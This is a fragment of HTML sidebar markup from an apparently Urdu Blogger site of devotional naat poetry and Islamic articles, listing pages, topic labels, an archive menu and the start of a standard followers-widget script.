<div class='item-snippet'>      Naat For kids       Posted By : Mushahid Razvi      This Section Includes Naats Specially for Children In Easy Urdu English:     It is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2021/11/e-book-syed-mohammed-ashraf-ki-taqdeesi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7Uztmmbw_MKJDg7WGwzISixoRaKRoK-S9owCyGOI7VmXW7oBLuTUjM0sK_kHt7EmjlXLkueI-1OgJTCFXPuaKTMq1LkXLXVOQT1NJCqk4uk5M3PE0RMcRFq0iRwEVJ3GUPyrVcDmjz8/s72-c/IMG_20211102_070307.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2021/11/e-book-syed-mohammed-ashraf-ki-taqdeesi.html'>E-Book Syed Mohammed Ashraf ki Taqdeesi Shaeri</a></div>
<div class='item-snippet'>E-Book Syed Mohammed Ashraf ki Taqdeesi Shaeri &#160; &#160;</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>اہم صفحات دیکھیں</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.mushahidrazvi.com/'>سرورق</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/aalahazrat.html'>اعلی&#1648; حضرت</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/blog-page_67.html'>تقدیسی شاعری</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/my-naat-o-manqabat-poetry.html'>م&#1615;شاہد کی نعتیہ و منقبتی شاعری</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/about-me.html'>بارے م&#1615;شاہد</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/my-articles.html'>م&#1615;شاہد کے مضامین و مقالات</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/httpwwwjamiaturrazacomimagesfacebookjpg.html'>یوٹیوب پر مشاہد کے کلام</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/photo-gallery.html'>گوشہ&#1620; تصاویر</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/blog-page_2824.html'>تشطیرات&#1616; بخشش</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/blog-page_14.html'>نفس&#1616; اسلام پر م&#1615;شاہد </a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/articles-about-my-naat-poetry.html'>م&#1615;شاہد کی نعتیہ شاعری پر مضامین </a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/reviews-on-my-books.html'>م&#1615;شاہد کی کتب پر تبصرے جات </a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/blog-page_24.html'>مشہور کتابوں کے سرورق</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/guest-articles.html'>مہمان مضامین و مقالات</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/guest-books.html'>گوشہ&#1620; مہمانان</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>موضوعات دیکھیں</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%0A%0A..%3A%3A%20FOLLOW%C2%A0US%20ON%20%3A%3A..%0A%0A%0A%EF%BF%BC%0A%0A%0A%EF%BF%BC%0A%0A%EF%BF%BC'>&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;

..:: FOLLOW&#160;US ON ::..


&#65532;


&#65532;

&#65532;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%AF%D8%A8%DB%8C%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C'>ادبی مضامین&#1548;</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C'>اسلامی مہینے&#1548;</a>
<span dir='ltr'>(270)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B9%D9%84%DB%8C%D9%B0%20%D8%AD%D8%B6%D8%B1%D8%AA%20%D8%8C'>اعلی&#1648; حضرت &#1548;</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B9%D9%84%DB%8C%D9%B0%20%D8%AD%D8%B6%D8%B1%D8%AA%20%3A%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C'>اعلی&#1648; حضرت : شاعری</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D9%82%D8%AA%D8%A8%D8%A7%D8%B3%D8%A7%D8%AA%D8%8C'>اقتباسات&#1548;</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D9%85%D8%A7%D9%85%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B1%D8%B6%D8%A7%D8%8C'>امام احمد رضا&#1548;</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A8%D8%B1%D8%A7%DB%92%20%D8%A7%D8%B7%D9%81%D8%A7%D9%84%D8%8C'>براے اطفال&#1548;</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%A7%D8%AC%20%D8%A7%D9%84%D8%B4%D8%B1%DB%8C%D8%B9%DB%81%D8%8C'>تاج الشریعہ&#1548;</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%A7%D8%AC%20%D8%A7%D9%84%D8%B4%D8%B1%DB%8C%D8%B9%DB%81%3A%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>تاج الشریعہ: شاعری&#1548;</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%A7%D8%AC%20%D8%A7%D9%84%D8%B4%D8%B1%DB%8C%D8%B9%DB%81%3A%20%DA%A9%D8%AA%D8%A8%D8%8C'>تاج الشریعہ: کتب&#1548;</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%A8%D8%B5%D8%B1%DB%92%D8%8C'>تبصرے&#1548;</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%AD%D9%82%DB%8C%D9%82%DB%8C%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C'>تحقیقی مضامین&#1548;</a>
<span dir='ltr'>(94)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%B9%D8%A7%D8%B1%D9%81%20%D8%B9%D9%84%D9%85%D8%A7%DB%92%20%D8%A7%DB%81%D9%84%20%D8%B3%D9%86%D8%AA%D8%8C'>تعارف علماے اہل سنت&#1548;</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D9%81%D8%B3%DB%8C%D8%B1%20%D9%82%D8%B1%D8%A2%D9%86%D8%8C'>تفسیر قرآن&#1548;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AC%D9%85%D8%A7%D8%AF%DB%8C%20%D8%A7%D9%84%D8%A7%D8%AE%D8%B1%DB%8C%D9%B0%D8%8C'>جمادی الاخری&#1648;&#1548;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AC%D9%85%D8%A7%D8%AF%DB%8C%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D8%8C'>جمادی الاول&#1548;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AD%D8%AF%DB%8C%D8%AB%D8%8C'>حدیث&#1548;</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C'>دینی رہنمائی&#1548;</a>
<span dir='ltr'>(207)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%DA%88%D8%A7%DA%A9%D9%B9%D8%B1%20%D8%A7%D9%82%D8%A8%D8%A7%D9%84%D8%8C'>ڈاکٹر اقبال&#1548;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B0%DB%8C%20%D8%A7%D9%84%D8%AD%D8%AC%DB%81%D8%8C'>ذی الحجہ&#1548;</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B0%DB%8C%20%D8%A7%D9%84%D9%82%D8%B9%D8%AF%DB%81%D8%8C'>ذی القعدہ&#1548;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B1%D8%A8%DB%8C%D8%B9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D8%8C'>ربیع الاول&#1548;</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B1%D8%A8%DB%8C%D8%B9%20%D8%A7%D9%84%D8%A7%D9%93%D8%AE%D8%B1%D8%8C'>ربیع الا&#1619;خر&#1548;</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B1%D8%AC%D8%A8%20%D8%A7%D9%84%D9%85%D8%B1%D8%AC%D8%A8%D8%8C'>رجب المرجب&#1548;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D8%8C'>رمضان المبارک&#1548;</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B4%D8%B1%D8%AD%20%DA%A9%D9%84%D8%A7%D9%85%20%D8%B1%D8%B6%D8%A7%D8%8C'>شرح کلام رضا&#1548;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B4%D8%B9%D8%A8%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%B9%D8%B8%D9%85%D8%8C'>شعبان المعظم&#1548;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B4%D9%88%D8%A7%D9%84%D8%8C'>شوال&#1548;</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B5%D8%AD%D8%A7%D8%A8%DB%81%D8%A1%20%DA%A9%D8%B1%D8%A7%D9%85%D8%8C'>صحابہء کرام&#1548;</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B5%D9%81%D8%B1%D8%8C'>صفر&#1548;</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B9%D9%84%D8%A7%D9%85%DB%81%20%D8%AD%D8%B3%D9%86%20%D8%B1%D8%B6%D8%A7%20%D8%A8%D8%B1%DB%8C%D9%84%D9%88%DB%8C%D8%8C'>علامہ حسن رضا بریلوی&#1548;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%82%D8%B1%D8%A2%D9%86%D8%8C'>قرآن&#1548;</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%DA%A9%D8%AA%D8%A7%D8%A8%D8%B3%D8%AA%D8%A7%D9%86%D8%8C'>کتابستان&#1548;</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%A7%D8%B1%DB%81%D8%B1%DB%81%20%D9%85%D8%B7%DB%81%D8%B1%DB%81%20%D8%8C'>مارہرہ مطہرہ &#1548;</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%AD%D8%B1%D9%85%D8%8C'>محرم&#1548;</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B4%D8%A7%DB%81%D8%AF%20%D8%B1%D8%B6%D9%88%DB%8C%D8%8C'>مشاہد رضوی&#1548;</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%8F%D8%B4%D8%A7%DB%81%D8%AF%20%DA%A9%DB%8C%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>م&#1615;شاہد کی شاعری&#1548;</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B4%D8%A7%DB%81%D8%AF%20%DA%A9%DB%92%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C'>مشاہد کے مضامین&#1548;</a>
<span dir='ltr'>(139)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%8F%D8%B4%D8%A7%DB%81%D8%AF%D8%B1%D8%B6%D9%88%DB%8C%D8%8C'>م&#1615;شاہدرضوی&#1548;</a>
<span dir='ltr'>(130)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C'>مضامین: اردو&#1548;</a>
<span dir='ltr'>(268)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D9%86%DA%AF%D8%B1%DB%8C%D8%B2%DB%8C%20%D8%8C'>مضامین: انگریزی &#1548;</a>
<span dir='ltr'>(165)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%B9%D8%B1%D8%A8%DB%8C%D8%8C'>مضامین: عربی&#1548;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>مضامین:شاعری&#1548;</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%86%D8%AA%D8%AE%D8%A8%D8%A7%D8%AA%D9%90%20%D9%85%D8%B4%D8%A7%DB%81%D8%AF%D8%8C'>منتخبات&#1616; مشاہد&#1548;</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>مہمان شاعری&#1548;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C'>مہمان مضامین: اردو&#1548;</a>
<span dir='ltr'>(163)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D9%86%DA%AF%D8%B1%DB%8C%D8%B2%DB%8C%D8%8C'>مہمان مضامین: انگریزی&#1548;</a>
<span dir='ltr'>(163)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%B9%D8%B1%D8%A8%DB%8C%D8%8C'>مہمان مضامین: عربی&#1548;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%86%D8%B9%D8%AA%DB%8C%DB%81%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%20%D8%A8%D8%B1%D8%A7%DB%92%20%D8%A7%D8%B7%D9%81%D8%A7%D9%84%D8%8C'>نعتیہ شاعری براے اطفال&#1548;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%86%D8%B9%D8%AA%DB%8C%DB%81%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>نعتیہ شاعری&#1548;</a>
<span dir='ltr'>(16)</span>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>گوگل پلے اسٹور سے ڈاؤنلوڈکریں</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=com.noorisys.mushahid'>
<img alt='گوگل پلے اسٹور سے ڈاؤنلوڈکریں' height='654' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSpvcPQuMyUJaR-XUUpTl9eVwOBFcucA9fHeo6E58RWQGJTmD0GmB4QB3Rx1phd4RXoulXNQ9o83IvWS2pBxQ_k3fliEsnih_aAsXRGK43ESHwXtcFexytEfWJxFALzZ7vNt5iXwEfcXQ/s1600/unnamed.png' width='383'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>مشاہد کے بارے میں</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/12265850411062640499'><img alt='میری تصویر' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA/s88/Me+with+Books.jpg' width='63'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12265850411062640499' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Mushahid Razvi Blogger Team
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12265850411062640499' rel='author'>میرا مکمل پروفائل دیکھیں</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>محفوظات دیکھیں</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>محفوظات دیکھیں</option>
<option value='http://www.mushahidrazvi.com/2025/09/'>ستمبر 2025 (1)</option>
<option value='http://www.mushahidrazvi.com/2025/08/'>اگست 2025 (1)</option>
<option value='http://www.mushahidrazvi.com/2025/04/'>اپریل 2025 (2)</option>
<option value='http://www.mushahidrazvi.com/2025/03/'>مارچ 2025 (1)</option>
<option value='http://www.mushahidrazvi.com/2024/11/'>نومبر 2024 (1)</option>
<option value='http://www.mushahidrazvi.com/2024/07/'>جولائی 2024 (1)</option>
<option value='http://www.mushahidrazvi.com/2024/02/'>فروری 2024 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/10/'>اکتوبر 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/08/'>اگست 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/05/'>مئی 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/03/'>مارچ 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/01/'>جنوری 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2022/12/'>دسمبر 2022 (1)</option>
<option value='http://www.mushahidrazvi.com/2022/09/'>ستمبر 2022 (1)</option>
<option value='http://www.mushahidrazvi.com/2022/07/'>جولائی 2022 (1)</option>
<option value='http://www.mushahidrazvi.com/2021/11/'>نومبر 2021 (1)</option>
<option value='http://www.mushahidrazvi.com/2021/09/'>ستمبر 2021 (2)</option>
<option value='http://www.mushahidrazvi.com/2021/08/'>اگست 2021 (1)</option>
<option value='http://www.mushahidrazvi.com/2021/07/'>جولائی 2021 (4)</option>
<option value='http://www.mushahidrazvi.com/2021/06/'>جون 2021 (2)</option>
<option value='http://www.mushahidrazvi.com/2021/05/'>مئی 2021 (1)</option>
<option value='http://www.mushahidrazvi.com/2021/04/'>اپریل 2021 (2)</option>
<option value='http://www.mushahidrazvi.com/2021/03/'>مارچ 2021 (3)</option>
<option value='http://www.mushahidrazvi.com/2021/01/'>جنوری 2021 (2)</option>
<option value='http://www.mushahidrazvi.com/2020/12/'>دسمبر 2020 (5)</option>
<option value='http://www.mushahidrazvi.com/2020/11/'>نومبر 2020 (1)</option>
<option value='http://www.mushahidrazvi.com/2020/10/'>اکتوبر 2020 (2)</option>
<option value='http://www.mushahidrazvi.com/2020/09/'>ستمبر 2020 (6)</option>
<option value='http://www.mushahidrazvi.com/2020/08/'>اگست 2020 (6)</option>
<option value='http://www.mushahidrazvi.com/2020/07/'>جولائی 2020 (2)</option>
<option value='http://www.mushahidrazvi.com/2020/06/'>جون 2020 (1)</option>
<option value='http://www.mushahidrazvi.com/2020/04/'>اپریل 2020 (14)</option>
<option value='http://www.mushahidrazvi.com/2020/03/'>مارچ 2020 (2)</option>
<option value='http://www.mushahidrazvi.com/2020/01/'>جنوری 2020 (3)</option>
<option value='http://www.mushahidrazvi.com/2019/12/'>دسمبر 2019 (1)</option>
<option value='http://www.mushahidrazvi.com/2019/10/'>اکتوبر 2019 (1)</option>
<option value='http://www.mushahidrazvi.com/2019/07/'>جولائی 2019 (6)</option>
<option value='http://www.mushahidrazvi.com/2019/05/'>مئی 2019 (1)</option>
<option value='http://www.mushahidrazvi.com/2019/04/'>اپریل 2019 (6)</option>
<option value='http://www.mushahidrazvi.com/2019/03/'>مارچ 2019 (2)</option>
<option value='http://www.mushahidrazvi.com/2019/02/'>فروری 2019 (2)</option>
<option value='http://www.mushahidrazvi.com/2019/01/'>جنوری 2019 (5)</option>
<option value='http://www.mushahidrazvi.com/2018/12/'>دسمبر 2018 (19)</option>
<option value='http://www.mushahidrazvi.com/2018/09/'>ستمبر 2018 (3)</option>
<option value='http://www.mushahidrazvi.com/2018/08/'>اگست 2018 (2)</option>
<option value='http://www.mushahidrazvi.com/2018/07/'>جولائی 2018 (64)</option>
<option value='http://www.mushahidrazvi.com/2018/05/'>مئی 2018 (1)</option>
<option value='http://www.mushahidrazvi.com/2018/02/'>فروری 2018 (1)</option>
<option value='http://www.mushahidrazvi.com/2017/12/'>دسمبر 2017 (6)</option>
<option value='http://www.mushahidrazvi.com/2017/11/'>نومبر 2017 (3)</option>
<option value='http://www.mushahidrazvi.com/2017/10/'>اکتوبر 2017 (1)</option>
<option value='http://www.mushahidrazvi.com/2017/09/'>ستمبر 2017 (4)</option>
<option value='http://www.mushahidrazvi.com/2017/07/'>جولائی 2017 (9)</option>
<option value='http://www.mushahidrazvi.com/2017/06/'>جون 2017 (25)</option>
<option value='http://www.mushahidrazvi.com/2017/05/'>مئی 2017 (35)</option>
<option value='http://www.mushahidrazvi.com/2017/04/'>اپریل 2017 (5)</option>
<option value='http://www.mushahidrazvi.com/2017/03/'>مارچ 2017 (6)</option>
<option value='http://www.mushahidrazvi.com/2017/02/'>فروری 2017 (3)</option>
<option value='http://www.mushahidrazvi.com/2017/01/'>جنوری 2017 (1)</option>
<option value='http://www.mushahidrazvi.com/2016/12/'>دسمبر 2016 (1)</option>
<option value='http://www.mushahidrazvi.com/2016/10/'>اکتوبر 2016 (1)</option>
<option value='http://www.mushahidrazvi.com/2016/07/'>جولائی 2016 (5)</option>
<option value='http://www.mushahidrazvi.com/2016/06/'>جون 2016 (4)</option>
<option value='http://www.mushahidrazvi.com/2016/03/'>مارچ 2016 (5)</option>
<option value='http://www.mushahidrazvi.com/2016/02/'>فروری 2016 (2)</option>
<option value='http://www.mushahidrazvi.com/2016/01/'>جنوری 2016 (1)</option>
<option value='http://www.mushahidrazvi.com/2015/12/'>دسمبر 2015 (1)</option>
<option value='http://www.mushahidrazvi.com/2015/11/'>نومبر 2015 (20)</option>
<option value='http://www.mushahidrazvi.com/2015/10/'>اکتوبر 2015 (4)</option>
<option value='http://www.mushahidrazvi.com/2015/09/'>ستمبر 2015 (7)</option>
<option value='http://www.mushahidrazvi.com/2015/08/'>اگست 2015 (1)</option>
<option value='http://www.mushahidrazvi.com/2015/07/'>جولائی 2015 (6)</option>
<option value='http://www.mushahidrazvi.com/2015/04/'>اپریل 2015 (1)</option>
<option value='http://www.mushahidrazvi.com/2015/03/'>مارچ 2015 (4)</option>
<option value='http://www.mushahidrazvi.com/2015/02/'>فروری 2015 (2)</option>
<option value='http://www.mushahidrazvi.com/2015/01/'>جنوری 2015 (2)</option>
<option value='http://www.mushahidrazvi.com/2014/12/'>دسمبر 2014 (16)</option>
<option value='http://www.mushahidrazvi.com/2014/11/'>نومبر 2014 (2)</option>
<option value='http://www.mushahidrazvi.com/2014/10/'>اکتوبر 2014 (6)</option>
<option value='http://www.mushahidrazvi.com/2014/09/'>ستمبر 2014 (4)</option>
<option value='http://www.mushahidrazvi.com/2014/08/'>اگست 2014 (11)</option>
<option value='http://www.mushahidrazvi.com/2014/07/'>جولائی 2014 (7)</option>
<option value='http://www.mushahidrazvi.com/2014/06/'>جون 2014 (5)</option>
<option value='http://www.mushahidrazvi.com/2014/05/'>مئی 2014 (13)</option>
<option value='http://www.mushahidrazvi.com/2014/04/'>اپریل 2014 (5)</option>
<option value='http://www.mushahidrazvi.com/2014/01/'>جنوری 2014 (4)</option>
<option value='http://www.mushahidrazvi.com/2013/12/'>دسمبر 2013 (14)</option>
<option value='http://www.mushahidrazvi.com/2013/11/'>نومبر 2013 (12)</option>
<option value='http://www.mushahidrazvi.com/2013/10/'>اکتوبر 2013 (10)</option>
<option value='http://www.mushahidrazvi.com/2013/09/'>ستمبر 2013 (9)</option>
<option value='http://www.mushahidrazvi.com/2013/08/'>اگست 2013 (16)</option>
<option value='http://www.mushahidrazvi.com/2013/07/'>جولائی 2013 (13)</option>
<option value='http://www.mushahidrazvi.com/2013/06/'>جون 2013 (5)</option>
<option value='http://www.mushahidrazvi.com/2013/05/'>مئی 2013 (6)</option>
<option value='http://www.mushahidrazvi.com/2013/04/'>اپریل 2013 (7)</option>
<option value='http://www.mushahidrazvi.com/2013/03/'>مارچ 2013 (14)</option>
<option value='http://www.mushahidrazvi.com/2013/02/'>فروری 2013 (9)</option>
<option value='http://www.mushahidrazvi.com/2013/01/'>جنوری 2013 (22)</option>
<option value='http://www.mushahidrazvi.com/2012/12/'>دسمبر 2012 (25)</option>
<option value='http://www.mushahidrazvi.com/2012/11/'>نومبر 2012 (35)</option>
<option value='http://www.mushahidrazvi.com/2012/10/'>اکتوبر 2012 (68)</option>
<option value='http://www.mushahidrazvi.com/2012/09/'>ستمبر 2012 (19)</option>
<option value='http://www.mushahidrazvi.com/2012/08/'>اگست 2012 (7)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>پیروکاران</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
